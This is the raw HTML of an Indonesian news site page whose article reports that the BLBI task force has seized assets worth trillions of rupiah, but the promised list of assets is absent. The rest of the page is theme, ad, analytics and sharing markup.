class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> </a> <a class="td-header-logo td-sticky-mobile" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45945"><a href="https://matasumsel.com/">BERANDA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15779"><a href="https://matasumsel.com/wisata">MATA SUMSEL WISATA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-689"><a href="https://matasumsel.com/category/nasional/">NASIONAL</a></li><li class="menu-item menu-item-type- menu-item-object-custom td-menu-item td-normal-menu menu-item-481"><a href="#">DAERAH</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-690"><a href="#">KATEGORI</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-730"><a href="https://matasumsel.com/category/ekonomi/">EKONOMI</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-732"><a href="https://matasumsel.com/category/ekonomi/investasi/">INVESTASI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-733"><a href="https://matasumsel.com/category/ekonomi/perdagangan/">PERDAGANGAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-731"><a href="https://matasumsel.com/category/ekonomi/industri/">INDUSTRI</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-684"><a href="https://matasumsel.com/category/politik/">POLITIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-734"><a href="https://matasumsel.com/category/lingkungan/">LINGKUNGAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-686"><a href="https://matasumsel.com/category/olahraga/">OLAHRAGA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-687"><a href="https://matasumsel.com/category/tech/">TEKNOLOGI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-685"><a href="https://matasumsel.com/category/kesehatan/">KESEHATAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-729"><a href="https://matasumsel.com/category/lifestyle/">GAYA HIDUP</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-921"><a href="#">LAYANAN MASYARAKAT</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-795"><a href="http://bapenda.sumselprov.go.id/index.php/page/info_pajak_online">INFO PAJAK KENDARAAN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-806"><a href="https://matasumsel.com/covid/">SELF TEST CORONA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-793"><a href="https://matasumsel.com/situasi-virus-corona-nasional/">SUMATERA SELATAN TANGGAP COVID-19</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-922"><a href="https://southsumatratourism.com/">SUMSEL TOURISM</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15365"><a href="https://matasumsel.com/redaktur/">REDAKSI</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://matasumsel.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-8807" class="post-8807 post type-post status-publish format-standard hentry category-ekonomi category-industri category-investasi category-nasional category-perdagangan" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://matasumsel.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Ekonomi" class="entry-crumb" href="https://matasumsel.com/category/ekonomi/">Ekonomi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Daftar Aset BLBI yang Sudah Disita Satgas</span></div><ul class="td-category"><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/">Ekonomi</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/industri/">Industri</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/investasi/">Investasi</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/nasional/">Nasional</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/perdagangan/">Perdagangan</a></li></ul><header><h1 class="entry-title">Daftar Aset BLBI yang Sudah Disita Satgas</h1><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" >21/01/2022</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8807">129</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmatasumsel.com%2F2022%2F01%2F21%2Fdaftar-aset-blbi-yang-sudah-disita-satgas%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Daftar+Aset+BLBI+yang+Sudah+Disita+Satgas&url=https%3A%2F%2Fmatasumsel.com%2F2022%2F01%2F21%2Fdaftar-aset-blbi-yang-sudah-disita-satgas%2F&via=Mata+Sumsel"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://matasumsel.com/2022/01/21/daftar-aset-blbi-yang-sudah-disita-satgas/&amp;media=&description=Daftar+Aset+BLBI+yang+Sudah+Disita+Satgas"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Daftar+Aset+BLBI+yang+Sudah+Disita+Satgas %0A%0A https://matasumsel.com/2022/01/21/daftar-aset-blbi-yang-sudah-disita-satgas/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side">  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_2_6c6 td_block_template_1"> <script type="text/javascript">var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }</script> </div> Menko Polhukam Mahfud MD menyatakan Satgas BLBI sudah menyita sejumlah aset dari para pengemplang dana BLBI bernilai triliunan rupiah. Berikut rinciannya.
  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3_b6e td_block_template_1"> <script type="text/javascript">var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }</script> </div></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://matasumsel.com/2022/01/21/daftar-aset-blbi-yang-sudah-disita-satgas/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmatasumsel.com%2F2022%2F01%2F21%2Fdaftar-aset-blbi-yang-sudah-disita-satgas%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Daftar+Aset+BLBI+yang+Sudah+Disita+Satgas&url=https%3A%2F%2Fmatasumsel.com%2F2022%2F01%2F21%2Fdaftar-aset-blbi-yang-sudah-disita-satgas%2F&via=Mata+Sumsel"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://matasumsel.com/2022/01/21/daftar-aset-blbi-yang-sudah-disita-satgas/&amp;media=&description=Daftar+Aset+BLBI+yang+Sudah+Disita+Satgas"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Daftar+Aset+BLBI+yang+Sudah+Disita+Satgas %0A%0A https://matasumsel.com/2022/01/21/daftar-aset-blbi-yang-sudah-disita-satgas/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://matasumsel.com/author/cnn-indonesia-berita-terkini-ekonomi/">CNN Indonesia | Berita Terkini Ekonomi</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="CNN Indonesia | Berita Terkini Ekonomi"></span><meta itemprop="datePublished" content="2022-01-21T13:23:33+07:00"><meta itemprop="dateModified" content="2022-01-21T13:23:33+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://matasumsel.com/2022/01/21/daftar-aset-blbi-yang-sudah-disita-satgas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png"></span><meta itemprop="name" content="Mata Sumsel"></span><meta itemprop="headline " content="Daftar Aset BLBI yang Sudah Disita Satgas"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://matasumsel.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></footer></article>  <script>var block_tdi_4_222 = new tdBlock();
block_tdi_4_222.id = "tdi_4_222";
block_tdi_4_222.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_222","td_column_number":3,"live_filter_cur_post_id":8807,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_222","tdc_css_class_style":"tdi_4_222_rand_style"}';
block_tdi_4_222.td_column_number = "3";
block_tdi_4_222.block_type = "td_block_related_posts";
block_tdi_4_222.post_count = "3";
block_tdi_4_222.found_posts = "10647";
block_tdi_4_222.header_color = "";
block_tdi_4_222.ajax_pagination_infinite_stop = "";
block_tdi_4_222.max_num_pages = "3549";
tdBlocksArray.push(block_tdi_4_222);</script><div class="td_block_wrap td_block_related_posts tdi_4_222 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_222" ><h4 class="td-related-title"><a id="tdi_5_c6e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_222" href="#">RELATED ARTICLES</a><a id="tdi_6_9ce" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_222" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4_222 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/" rel="bookmark" class="td-image-wrap" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024"><img class="entry-thumb" src="" alt="" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/11/alwas-238x178.jpg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/nasional/" class="td-post-category">Nasional</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/" rel="bookmark" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024">Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/05/29/keindahan-pantai-villa-kencana-boalemo-gorontalo/" rel="bookmark" class="td-image-wrap" title="Keindahan Pantai Villa Kencana Boalemo Gorontalo"><img class="entry-thumb" src="" alt="" title="Keindahan Pantai Villa Kencana Boalemo Gorontalo" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/05/pantai-villa-kencana-boalemo-gorontalo-3_169-1-238x178.jpeg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/wisata/destinasi-wisata/" class="td-post-category">destinasi wisata</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/05/29/keindahan-pantai-villa-kencana-boalemo-gorontalo/" rel="bookmark" title="Keindahan Pantai Villa Kencana Boalemo Gorontalo">Keindahan Pantai Villa Kencana Boalemo Gorontalo</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/05/23/st010-diserbu-investor-bris-sebar-dividen-rp426-miliar/" rel="bookmark" class="td-image-wrap" title="ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar"><img class="entry-thumb" src="" alt="" title="ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/05/saham-238x178.jpeg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/ekonomi/" class="td-post-category">Ekonomi</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/05/23/st010-diserbu-investor-bris-sebar-dividen-rp426-miliar/" rel="bookmark" title="ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar">ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_222" data-td_block_id="tdi_4_222"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_222" data-td_block_id="tdi_4_222"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_block"><rssapp-carousel id="_kjO067XalsCnfwdG"></rssapp-carousel> <script src="https://link.jatra.my.id/v1/carousel.js" type="text/javascript" async></script> </aside><aside class="td_block_template_1 widget matas-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6330865797886305" 
data-ad-slot="9288127513" 
data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </aside><aside class="td_block_template_1 widget widget_recent_entries"><h4 class="block-title"><span>Berita Terbaru</span></h4><ul><li> <a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/">Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024</a> <span class="post-date">30/11/2023</span></li><li> <a href="https://matasumsel.com/2023/08/30/al-washliyah-kota-palembang-bersama-kormi-sumsel-bantu-1000-bibit-di-oku-selatan/">Al-Washliyah Kota Palembang bersama Kormi Sumsel Bantu 1000 Bibit di OKU Selatan</a> <span class="post-date">30/08/2023</span></li><li> <a href="https://matasumsel.com/2023/08/30/baru-di-lantik-al-washliyah-kota-gaspol-bedah-rumah-marbot-masjid/">Baru di lantik, Al-Washliyah Kota GASPOL bedah rumah Marbot Masjid</a> <span class="post-date">30/08/2023</span></li><li> <a href="https://matasumsel.com/2023/08/12/pelantikan-pengurus-al-washliyah-sumsel-berikan-bibit-pohon-sebagai-penghijauan-sumsel/">Pelantikan pengurus Al Washliyah Sumsel, Berikan bibit pohon sebagai penghijauan Sumsel</a> <span class="post-date">12/08/2023</span></li><li> <a href="https://matasumsel.com/2023/06/14/inkai-2/">Syaiful Bakhri AR Kembali PIMPIN INKAI SUMSEL</a> <span class="post-date">14/06/2023</span></li><li> <a href="https://matasumsel.com/2023/06/09/fokku-berbagi-program-rutin-warga-komering/">FOKKU berbagi, program rutin warga komering</a> <span class="post-date">09/06/2023</span></li><li> <a href="https://matasumsel.com/2023/05/29/keindahan-pantai-villa-kencana-boalemo-gorontalo/">Keindahan Pantai Villa Kencana Boalemo Gorontalo</a> <span class="post-date">29/05/2023</span></li><li> <a href="https://matasumsel.com/2023/05/23/sumsel-jadikan-parade-mobil-hias-simbol-pembangunan-dan-budaya-daerah/">Sumsel jadikan parade mobil hias simbol pembangunan dan budaya daerah</a> <span class="post-date">23/05/2023</span></li></ul></aside><aside class="td_block_template_1 widget matas-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6330865797886305" 
data-ad-slot="9288127513" 
data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </aside></div></div></div></div></div><div class="td-container td-footer-instagram-container"><div class="td-instagram-user"><h4 class="td-footer-instagram-title td-container-border"> Follow us on Instagram <a class="td-footer-instagram-user-link" href="https://www.instagram.com/mata.sumsel" target="_blank">@mata.sumsel</a></h4></div><div class="td_block_wrap td_block_instagram tdi_7_ece td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_ece" ><div id=tdi_7_ece class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1">Error decoding the Instagram API json</div></div></div><div class="td-footer-container td-container td-footer-template-10"><aside class="td_block_template_1 widget widget_block"><link href='https://cmn.my.id/frame' rel='stylesheet' type='text/css'/><div class='iframe'><iframe src='https://go.cyber.or.id/footer'/></div></aside><div class="footer-social-wrap td-social-style2 td-footer-full"></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script>(function(){var advanced_ads_ga_UID="G-P2DXMJ89EL",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-8807 post  simplesocialbuttons-slide-no-animation"> <button class="simplesocial-fb-share" target="_blank" data-href="https://www.facebook.com/sharer/sharer.php?u=https://matasumsel.com/2022/01/21/daftar-aset-blbi-yang-sudah-disita-satgas/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button> <button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share" data-href="https://web.whatsapp.com/send?text=https://matasumsel.com/2022/01/21/daftar-aset-blbi-yang-sudah-disita-satgas/"><span class="simplesocialtxt">WhatsApp</span></button> <button onclick="javascript:window.print();return false;" class="simplesocial-print-share" ><span class="simplesocialtxt">Print</span></button><div class="fb-like ssb-fb-like" data-href="https://matasumsel.com/2022/01/21/daftar-aset-blbi-yang-sudah-disita-satgas/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div></div><div id="fb-root"></div> <script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>  <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MQ4T9S" height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript>  <script type="text/javascript">window.WPCOM_sharing_counts = {"https:\/\/matasumsel.com\/2022\/01\/21\/daftar-aset-blbi-yang-sudah-disita-satgas\/":8807};</script> <script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.1.9' async='async' id='remote_sdk-js'></script> <script type='text/javascript' id='sharing-js-js-extra'>var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};</script> <script type='text/javascript' id='sharing-js-js-after'>var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();</script> <!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
 <script></script> <script src='https://stats.wp.com/e-202603.js' defer></script> <script>_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'144824302',post:'8807',tz:'7',srv:'matasumsel.com',j:'1:11.8.6'} ]);
